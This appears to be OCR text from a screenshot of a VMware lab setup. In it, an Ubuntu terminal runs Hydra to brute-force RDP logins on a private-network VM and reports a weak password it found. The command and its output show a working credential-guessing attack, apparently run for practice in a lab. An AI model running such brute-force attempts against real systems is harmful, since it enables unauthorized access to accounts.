 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2012
Red Hat Enterprise Linux 9 64-bit
Clone of Red Hat Enterprise Linux 9 64-bit
Windows Server 2019
Ubuntu
Windows 10 x64 (2)
kali
Home
Windows 10 x64 (2)
Ubuntu
May 20 13:14
aarti@aarti-VMware-Virtual-Platform: ~
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
aarti@aarti-VMware-Virtual-Platform:~$ hydra -l Aarti -P /home/aarti/password.tx
t rdp://192.168.157.140
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-20 13:13:
51
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to red
uce the number of parallel connections and -W 1 or -W 3 to wait between connecti
on to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections
)
[WARNING] the rdp module is experimental. Please test, report - and if possible,
fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14 login tries (l:1/p:14), ~4
tries per task
[DATA] attacking rdp://192.168.157.140:3389/
[3389][rdp] host: 192.168.157.140 login: Aarti password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-20 13:13:
56
aarti@aarti-VMware-Virtual-Platform:~$
Home
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
6
36°C
Smoke
Search
1
5
ENG
IN
13:14
20-05-2025